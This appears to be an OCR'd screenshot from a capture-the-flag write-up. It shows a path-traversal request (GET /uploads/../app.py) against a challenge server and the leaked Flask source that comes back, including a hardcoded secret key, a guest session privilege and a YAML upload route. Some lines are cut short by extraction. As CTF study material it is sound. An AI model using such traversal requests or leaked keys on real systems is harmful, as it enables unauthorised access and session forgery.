 GET /uploads/../app.py HTTP/1.1
Host: eci-2ze4i20uld1x2d0108ta.cloudeci1.ichunqiu.com:8888
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.67
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1603378435,1603378478,1605176178; UM_distinctid=
1734368a1a1a05-0e3e9dacc7455a-31617402-1aeaa0-1734368a1a2dcd;
__jsluid_h=86df356843c263210d266ebab886f06c; session=
eyJwcml2aWxlZGdlIjoiZ3Vlc3QifQ.X7p4NQ.WCMlo1XsxZy7O9yfXZvt5AHTMZc
Connection: close
1 HTTP/1.1 200 OK
2 Date: Sun, 22 Nov 2020 14:40:21 GMT
3 Content-Type: text/x-python; charset=utf-8
4 Content-Length: 2473
5 Connection: close
6 Last-Modified: Sat, 21 Nov 2020 01:10:27 GMT
7 Cache-Control: public, max-age=43200
8 Expires: Mon, 23 Nov 2020 02:40:21 GMT
9 ETag: "1605921027.0-2473-1798637665"
10 X-Via-JSL: e1fce14,-
11 X-Cache: bypass
12
13 from flask import Flask, render_template, request, flash, redire
14 import os
15 import re
16 from hashlib import md5
17 import yaml
18
19
20 app = Flask(__name__)
21 app.config['UPLOAD_FOLDER'] = os.path.join(os.curdir, "uploads")
22 app.config['SECRET_KEY'] = 'Th1s_is_A_Sup333er_s1cret_k1yyyyy'
23 ALLOWED_EXTENSIONS = {
'yaml','yml'
}
24
25 def allowed_file(filename):
26 return '.' in filename and filename.rsplit('.', 1)[1].lower()
27
28 @app.route("/")
29 def index():
30 session['priviledge'] = 'guest'
31 return render_template("home.html")
32
33 @app.route("/upload", methods=["POST"])
34 def upload():
35 file = request.files["file"]
36 if file.filename == '':
37 flash('No selected file')
38 return redirect("/")
Timeline Sec